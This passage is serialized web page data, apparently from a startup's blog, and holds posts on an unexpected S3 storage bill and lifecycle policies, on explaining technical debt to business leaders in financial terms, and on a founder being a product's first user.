of the many many status meetings the leadership points out that your group has "},{type:b,tag:I,props:{},children:[{type:a,value:"burned through the cloud budget for the year, and it is only May"}]},{type:a,value:". In cost explorer, the trickle from multiple firehoses has accumulated into an S3 storage bill of almost $100k\u002Fmonth. "}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"... the trickle from multiple firehoses has accumulated into an "},{type:b,tag:I,props:{},children:[{type:a,value:"S3 storage bill of almost $100k\u002Fmonth"}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This "},{type:b,tag:I,props:{},children:[{type:a,value:"sounds like a disaster"}]},{type:a,value:", but it's not the end of the world, right? At least the problem is measurable. And after all, you can just delete a bunch of objects and move a bunch of the remaining junk to AWS Glacier (or whatever they just changed the name to)."},{type:b,tag:I,props:{},children:[{type:a,value:K}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:pV},children:[{type:b,tag:j,props:{href:"#or-can-you",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:pW}]}]},{type:a,value:e},{type:b,tag:cF,props:{id:"️-documentation-references-ahead-️"},children:[{type:b,tag:j,props:{href:"#%EF%B8%8F-documentation-references-ahead-%EF%B8%8F",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:K}]},{type:a,value:"⚠️ Documentation References Ahead ⚠️"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"S3 objects are named by their Bucket and Prefix - For the S3 objects :"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[ba,P]},children:[{type:b,tag:l,props:{},children:[{type:a,value:"s3:\u002F\u002Fmy-bucket-us-east-2\u002Fapp\u002Fevents\u002Flogin-123123.json  \ns3:\u002F\u002Fmy-bucket-us-east-2\u002Fapp\u002Fevents\u002Flogout-436564.json\n"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The json files named "},{type:b,tag:l,props:{},children:[{type:a,value:"login-123123.json"}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:"logout-436564.json"}]},{type:a,value:" are not actually in a folder called events nested in another called app."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The files are stored on a physical drive somewhere and indexed someplace else by the entire string "},{type:b,tag:l,props:{},children:[{type:a,value:qh}]},{type:a,value:" - called the prefix. The "},{type:b,tag:l,props:{},children:[{type:a,value:aT}]},{type:a,value:" character is really just a rendered delimiter. You can actually specify "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002FAmazonS3\u002Flatest\u002Fuserguide\u002Fusing-prefixes.html",rel:[A,B,C],target:z},children:[{type:a,value:"whatever you want"}]},{type:a,value:" to be the delimiter for list\u002Fscan apis. "}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Anyway, under the hood, these prefixes are used to shard and partition data in S3 buckets across whatever wires and metal boxes in physical data centers. Since any character can be a delimiter, this actually happens over time as AWS discovers the access patterns for the data. This is important because while AWS will adapt to any pattern - the prefix design drives access patterns for human developers and impacts performance in large scale high volume read and write applications."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The limits on reads and writes are:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"3,500 PUT\u002FCOPY\u002FPOST\u002FDELETE requests per second per prefix"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"5,500 GET\u002FHEAD requests per second per prefix"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This means you can make up to 3500 write \u002F 5500 read requests per second to add or look at "},{type:b,tag:l,props:{},children:[{type:a,value:qh}]},{type:a,value:" files. Higher than that, and you may experience "},{type:b,tag:l,props:{},children:[{type:a,value:"503"}]},{type:a,value:ng},{type:b,tag:l,props:{},children:[{type:a,value:"429"}]},{type:a,value:" errors, especially with burst traffic."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When faced with the challenge of producing or accessing big data with practical performance - "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002FAmazonS3\u002Flatest\u002Fuserguide\u002Foptimizing-performance.html",rel:[A,B,C],target:z},children:[{type:a,value:"Best practices"}]},{type:a,value:", enterprise support, and your technical account manager (TAM) will recommend that you:"}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"... use an object key naming pattern that distributes your objects across multiple prefixes."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:pX},children:[{type:b,tag:j,props:{href:"#tech-debt",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:pY}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These best practices are usually overlooked in early MVPs and objects are likely stored with the familiar "},{type:b,tag:l,props:{},children:[{type:a,value:"folder\u002Ffile"}]},{type:a,value:" pattern. It doesn't take long for the issue to expose itself. The first performance issues are usually experienced on read when someone first tries large scale queries with tools like AWS Athena and competes with the customer-facing processes for S3 reads."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is chalked up as a "},{type:b,tag:j,props:{href:pr,rel:[A,B,C],target:z},children:[{type:a,value:"repaying tech-debt"}]},{type:a,value:" and work is done to adapt the existing patterns to best practices. Processes that used to produce "},{type:b,tag:l,props:{},children:[{type:a,value:"app\u002Fevents\u002Flogin-123123.json"}]},{type:a,value:" are refactored to write "},{type:b,tag:l,props:{},children:[{type:a,value:"app\u002Fevents\u002Fdt=yyyy-mm-dd\u002Flogin-123123.json"}]},{type:a,value:" instead. (Actually something like app\u002Fevents\u002Fdt=yyyy-mm-dd\u002Fasdfasdfasdf.gz , building crawler schema to make parquet out of messy, dynamic json files is hard and you think you're smart and just enable gzip compression in firehose.)"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Cool."}]},{type:a,value:" You configure the partition key "},{type:b,tag:l,props:{},children:[{type:a,value:"dt=yyyy-mm-dd"}]},{type:a,value:" in the data catalog, write some documentation about how everyone should use date ranges to make queries efficient. All is well and the data science team can again do linear regressions aka \"Machine Learning\" to find out which events make the most money or, you know \"drive business kpis\"."}]},{type:a,value:e},{type:b,tag:Y,props:{id:pZ},children:[{type:b,tag:j,props:{href:"#back-to-our-original-problem",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:p_}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some time has passed and "},{type:b,tag:I,props:{},children:[{type:a,value:"you now have a shitload of data in S3"}]},{type:a,value:". Someone has noticed how much it costs and "},{type:b,tag:I,props:{},children:[{type:a,value:"now you have to clean it up"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hopefully, AWS is holding your hand on this one - you're a really great customer obviously. They will tell you, the two options you have to clean stuff up are:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Delete objects one by one"}]},{type:a,value:" manually by using the list and delete API’s "},{type:b,tag:al,props:{},children:[{type:a,value:"(yeah, sounds dumb)"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Set up lifecycle policies"}]},{type:a,value:" at the bucket level to expire objects based on prefix rules "},{type:b,tag:al,props:{},children:[{type:a,value:"(this sounds promising!!)"}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Lifecycle policies are pretty great."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"They work by first specifying a filter like:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Apply by tag "},{type:b,tag:al,props:{},children:[{type:a,value:"(That would be sweet.. but no one tagged any of the objects that are already in there)"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Apply by a size threshold "},{type:b,tag:al,props:{},children:[{type:a,value:"(There is no meaningful size difference between stuff you might want or not want)"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Apply by prefix "},{type:b,tag:al,props:{},children:[{type:a,value:"(Yeeeah, that's the one)"}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Then specifying a rule like:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Expire after some time has passed"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Move to a different storage class"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Delete older versions of objects"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:p$},children:[{type:b,tag:j,props:{href:"#stop-the-bleeding",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qa}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Without much research, the prefix filter thing looks really good. Naturally, as it is with filters, everyone would need to decide what they want to keep and not keep.  That sounds like a mess of calls and meetings. On that dilemma, the (actually good) advice from your partners at AWS"}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"\"Your costs are accumulating, we can help you move the really old stuff to Glacier to stop the bleeding.\""},{type:b,tag:bJ,props:{},children:[]},{type:a,value:"\n‍- Some AWS bro"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are obvious tradeoffs with Glacier. But since large scale reads, especially ones on old data are not often done, after some short all-hands discussions everyone agrees."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qb},children:[{type:b,tag:j,props:{href:"#the-100-thousand-dollar-button",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qc}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You go back and press the button in the console. A message comes up asking you to confirm that you are aware that:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F620d170b68d74639eb4fe9f1.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But isn't there like a million billion objects?? How about a different storage class?  "},{type:b,tag:j,props:{href:"https:\u002F\u002Faws.amazon.com\u002Fs3\u002Fpricing\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Requests & data retrievals"}]},{type:a,value:" \u003E Lifecycle Transition requests into (per 1,000 requests). Even though the s3 console does not produce the ominous warning when selecting other storage classes, "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002FAmazonS3\u002Flatest\u002Fuserguide\u002Flifecycle-transition-general-considerations.html",rel:[A,B,C],target:z},children:[{type:a,value:"transitional request charges apply"}]},{type:a,value:d$},{type:b,tag:I,props:{},children:[{type:a,value:"Fuuuuuuuuu"},{type:b,tag:bJ,props:{},children:[]},{type:a,value:oo}]},{type:b,tag:bJ,props:{},children:[]},{type:a,value:"\nDoing metrics inventory with some help from AWS on your billions of json files and a little math - it is determined that "},{type:b,tag:I,props:{},children:[{type:a,value:"pressing this button will incur a one time cost of around $100,000"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Very few people (all non-technical) in the organization have the ability to authorize this. No one (or at least not the mere mortals) wants to be the one to give those people this news. There goes Plan A. On to plan B: Figure out what can be deleted."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Before this gets escalated, you rush to set up meetings with stakeholders. Data science says keep all the logins but don’t care about logouts. The application team needs both but only for a week or so. Compliance says some things can be archived but archives must be kept for a year.  Complicated, but for now there is something to say at the status meetings - \"We're working on it.\""}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"\"We're working on it.\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"- everyone in every status meeting ever"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:qd},children:[{type:b,tag:j,props:{href:"#lifecycle-policies-are-not-magic",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qe}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Fast forward through three months of weekly status meetings, working with different teams to document data retention requirements. Yes, the bills were paid, more stuff has been stored and costs have risen, but - "},{type:b,tag:I,props:{},children:[{type:a,value:"there is finally a list!"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You will archive the logouts after 30 days and delete after a year for compliance, logins will be kept for 6 months for the data science team, archived... etc. etc."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Now here is the twist."}]},{type:a,value:" Somehow over many meetings, AWS support calls, etc - the story of how prefix filters work has morphed into how everyone wanted it to work.  Checking back in with support - you find out that "},{type:b,tag:l,props:{},children:[{type:a,value:"app\u002Fevents\u002F\\*\u002Flogin-\\*.json"}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:"app\u002Fevents\u002F\\*\u002Flogout-\\*.json"}]},{type:a,value:" is not actually going to magically scan wildcard patterns. It's the flip side of the partitioning coin. "},{type:b,tag:I,props:{},children:[{type:a,value:"The thing that makes reads and writes so performant makes it impossible to implement wildcards in lifecycle policies."}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"How did everyone come to the misunderstanding? (well other than by not reading the docs) Could it be coming across "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002Fmediastore\u002Flatest\u002Fug\u002Fpolicies-object-lifecycle-components.html",rel:[A,B,C],target:z},children:[{type:a,value:"similar language in docs for a different AWS service"}]},{type:a,value:" that does have wildcards? Skimming over "},{type:b,tag:j,props:{href:"http:\u002F\u002Fwww.deplication.net\u002F2019\u002F02\u002Faws-tip-wildcard-characters-in-s3.html",rel:[A,B,C],target:z},children:[{type:a,value:"blog posts"}]},{type:a,value:" on the subject? The "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdocs.aws.amazon.com\u002FAmazonS3\u002Flatest\u002Fuserguide\u002Fintro-lifecycle-rules.html",rel:[A,B,C],target:z},children:[{type:a,value:"S3 docs"}]},{type:a,value:" not telling you explicitly that you can't do that? "},{type:b,tag:al,props:{},children:[{type:a,value:"(Comments welcome)"}]}]},{type:a,value:e},{type:b,tag:Y,props:{id:qf},children:[{type:b,tag:j,props:{href:"#the-truth",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qg}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Faced with this truth, the heroes realize that a lot of time has been put into crafting those rules, lists were made, arguments were had. There is no going back to Plan A now. A few sprints later - developer gets a user story: "},{type:b,tag:I,props:{},children:[{type:a,value:"Use big-ass SageMaker to crawl s3 and clean up"}]},{type:a,value:h},{type:b,tag:al,props:{},children:[{type:a,value:"(3 points."}]},{type:a,value:" "}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Whether or not the org is still paying that bill has been lost to history but legend says that user story got de-prioritized."}]}]},dir:aD,path:"\u002Fposts\u002Faws-s3-why-sometimes-you-should-press-the-100k-dollar-button",extension:aE},{slug:"we-sound-like-idiots-when-we-talk-about-technical-debt",title:"We sound like idiots when we talk about technical debt",summary:"When we use the term technical debt with non-technical business colleagues, they assume, that technical debt is analogous to financial debt. After a few minutes of discussion they are usually relieved to find that there is no actual money problem. How quickly would the CFO get fired if they claimed &quot;we have a lot of debt&quot; but couldn’t produce a balance sheet with lenders, amounts, interest rates and terms?",colId:aL,id:"6202c79a00fdb50ce95d263e",createdAt:"2022-02-08T19:42:18.000Z",updatedAt:"2022-02-08T21:41:49.000Z",publishedOn:"Tue Feb 08 2022 21:41:55 GMT+0000 (Coordinated Universal Time)",author:aZ,category:bh,hidden:ai,featured:ai,public:"Wed Feb 09 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:qi,thumbnail:qi,toc:[{id:qj,depth:X,text:qk},{id:ql,depth:X,text:qm},{id:qn,depth:X,text:qo},{id:qp,depth:X,text:qq},{id:qr,depth:X,text:qs}],body:{type:aC,children:[{type:b,tag:Y,props:{id:qj},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#does-this-sound-familiar",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qk}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dA}]},{type:a,value:": We are drowning in technical debt!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dB}]},{type:a,value:": Oh really! What is it costing us?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dA}]},{type:a,value:": Oh, it’s not that. What I’m saying is the code doesn’t use best practices, there are alot of things hard coded and lots of spaghetti code. It makes the code really brittle."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dB}]},{type:a,value:": But can we still deliver what we promised to Big Co Inc?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dA}]},{type:a,value:": Yes, but we will have to do some workarounds. Working on the system is painful and what could have been a one day job will instead take a week. We really need to refactor!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dB}]},{type:a,value:": Ah. That's good news. Our number one priority right now is Big Co Inc."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:bU}]},{type:a,value:": You don’t like your job because it is hard and\u002For annoying. Will tell your dev manager to ask you to work on the weekend."}]},{type:a,value:e},{type:b,tag:Y,props:{id:ql},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#talking-with-business-leaders",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qm}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When we use the term technical debt with non-technical business colleagues, they assume, that technical debt is analogous to financial debt. After a few minutes of discussion they are usually relieved to find that there is no actual money problem. Then after not seeing any tangible sign of a fire in the movie theater, they will then conclude that that we either don’t know what we are talking about or we are using the wrong terms or both.  Think about their context, how quickly would the CFO get fired if they claimed \"we have a lot of debt\" but couldn’t produce a balance sheet with lenders, amounts, interest rates and terms?"}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"how quickly would the CFO get fired if they claimed \"we have a lot of debt\" but couldn’t produce a balance sheet"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this unprepared conversation we miss a great opportunity to convince that business leader of a course of action we are proposing or to engage in a productive trade-off discussion about risk, investment and priorities. Instead we reinforce the business leader’s view that we may know about software but we don’t know about business, and that we shouldn’t be making decisions about priority. "}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Instead we reinforce the business leader’s view that we may know about software but we don’t know about business"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this staged conversation, what we communicated was that technical debt made our job hard and annoying. Notice it did not communicate: an inventory of debt, the ongoing cost to the business and the investment needed to pay it off."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qn},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#how-to-fix-it",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qo}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Companies and business leaders don’t care if jobs are hard or annoying or take longer than they \"should\". The difference between a user story taking a day or 3 days is negligible compared to its business value. Companies and their leaders care about revenue and costs. They care about customers and growth. They care about time to market. If we want to have our non-technical colleagues listen and act, we need to either improve our use of the financial terms they understand or we need to translate our message into business outcomes that they do care about."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"business leaders don’t care if jobs are hard or annoying or take longer than they \"should\" ... we need to translate our message into business outcomes that they do care about"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"To capture these opportunities we need to go back to the beginning. The only way to remedy these failures in communication is to refactor our language and use of terms. We need to better define technical debt and the terms we use to describe it. The use of units of dollars is a powerful tool to communicate to those not part of the software design, build, and run value stream. Let's start with how the non-technical listener will understand the terms of debt."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"using a unit of dollars is a powerful tool to communicate to those not part of building software"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:Y,props:{id:qp},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#what-is-financial-debt",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qq}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Debt"}]},{type:a,value:" is a contractual agreement that allows the "},{type:b,tag:I,props:{},children:[{type:a,value:"borrower"}]},{type:a,value:" to to shift future "},{type:b,tag:I,props:{},children:[{type:a,value:"consumption"}]},{type:a,value:" into the present. This also allows the "},{type:b,tag:I,props:{},children:[{type:a,value:"lender"}]},{type:a,value:" to do the reverse, shift present consumption into the future. The amount of consumption that is shifted is the "},{type:b,tag:I,props:{},children:[{type:a,value:"principal"}]},{type:a,value:". The amount that is still due at any point of time is the "},{type:b,tag:I,props:{},children:[{type:a,value:"balance"}]},{type:a,value:". The cost per unit of shifted consumption is the "},{type:b,tag:I,props:{},children:[{type:a,value:qt}]},{type:a,value:". The distance through time that the consumption is shifted is the "},{type:b,tag:I,props:{},children:[{type:a,value:"term"}]},{type:a,value:" of the debt. The frequency and amount that is paid to service the debt is the "},{type:b,tag:I,props:{},children:[{type:a,value:"payment schedule"}]},{type:a,value:". All of these terms should be familiar to most consumers who have a mortgage, credit cards or a car loan."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice that there is no judgment or statement if debt is good ("},{type:b,tag:I,props:{},children:[{type:a,value:"productive"}]},{type:a,value:") or bad ("},{type:b,tag:I,props:{},children:[{type:a,value:"unproductive"}]},{type:a,value:"). If you use debt to purchase a house, is that good or bad? That question can only be answered in the context of the cost of that debt ("},{type:b,tag:I,props:{},children:[{type:a,value:qt}]},{type:a,value:") and if you are changing your monthly consumption on housing. If your mortgage payment is less than your current rent then it is probably good debt. By borrowing money you have lowered your monthly expenses. This is a productive use of debt."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This view of debt is much more inline with how companies reason about their debt. The primary questions are:"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What is the cost of the debt?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What additional value will the debt buy?"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What is the expected change to cash flow from this investment?"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Borrowing money to build a bigger factory that will enable more efficient production of your products is probably a productive use of debt. Borrowing to fund bonuses for executives is probably unproductive."}]},{type:a,value:e},{type:b,tag:Y,props:{id:qr},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#a-different-conversation",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:qs}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If we use these terms to communicate the technical debt we are holding as a team the communication could look like this."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dA}]},{type:a,value:": Oof, we had to give discounts that amounted to 1% of our sales again last month."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dB}]},{type:a,value:": Yeah but what can we do about it?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dA}]},{type:a,value:": Well, our order system is filled with technical debt. We can either keep paying with the discounts for the failed orders, or we can invest in 3-6 weeks of engineering time to half the error rate. This could delay other features."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:dB}]},{type:a,value:": If you can half the error rate we can afford to hire more engineers."}]}]},dir:aD,path:pF,extension:aE},{slug:"how-to-go-from-0-to-1",title:"How to go from 0 to 1 - Growing users for a new product or service",summary:"Going from 0 to 1. How to find the first user for your product.",colId:aL,id:"61f97790f2805656d1176a5b",createdAt:"2022-02-01T18:10:24.000Z",updatedAt:"2022-02-23T16:14:41.000Z",publishedOn:cZ,author:aZ,category:qu,hidden:ai,featured:ai,public:"Wed Feb 02 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:qv,thumbnail:qv,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"As a repeat founder I get the question from entrepreneurs and others: \"how do you get your first users?\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For me, this is actually the easiest stage. I think of acquiring and growing a group of users differently based on the scale of the existing user base. There is a great book that talks about going 0 to 1 ("},{type:b,tag:j,props:{href:"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FZero%5C_to%5C_One",rel:[A,B,C],target:z},children:[{type:a,value:"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FZero\\_to\\_One"}]},{type:a,value:"). What I mean here is how to go from 0 users to 1 user."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this case the first user is ... You."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Use your product before you launch."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You are the first user. Use your product before you launch. Every day. Selling meal kits? Well you eat every day don't you? There are very few startups where you can't be trying the product prior to launch on a daily or weekly basis."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The absolute best would be to go through the full onboarding process as a new user. Sometimes that is impractical. Don't let the perfect be the enemy of the good here. Daily is better than weekly, weekly is better than monthly. Set yourself a recurring meeting for an hour weekly."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Don't let the perfect be the enemy of the good"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Right after college I worked for an online bank. I insisted that I be an account holder. And I used the account. This didn’t immediately make me exactly like the other users of the site, but it gave me a grasp of the feel of the product."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When I was a cofounder of a citizen engagement service, I didn't use the platform daily and I think it showed. I wasn't immersed in the experience of being a user. I was external, guessing what users might want."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now at Cyclic I try to push code everyday. The best days are when I build a new starter example and try to deploy for the first time. If you "}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I try to push code everyday"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Using my own products, I find I'm annoyed by the incomplete features. Small ux issues can really grate on me. I think this is the point."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Repeat after me: \"I am the first user. I am user number 1\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aK,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I am the first user. I am user number 1"}]},{type:a,value:e}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-go-from-0-to-1",extension:aE},{slug:"write-shitty-code",title:"Write Shitty Code - why you should and feel good 